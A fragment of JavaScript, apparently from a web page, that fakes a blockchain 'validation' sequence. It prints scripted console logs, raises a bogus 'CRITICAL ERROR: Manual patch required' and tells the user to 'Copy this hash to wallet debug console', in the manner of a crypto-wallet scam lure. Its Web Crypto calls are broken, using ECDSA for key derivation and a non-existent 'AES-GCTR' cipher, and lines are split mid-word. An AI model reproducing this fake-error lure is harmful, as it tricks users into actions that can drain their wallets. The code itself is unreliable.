
({name:"ECDSA",hash:"SHA-384"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey
({name:"ECDSA",salt:new Uint8Array(31)}, vault, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", 
"color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x99a2bb93 
inside Missing collection metadata account");

  console.error("CRITICAL ERROR: Manual patch r
equired for Missing collection metadata accoun
t");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH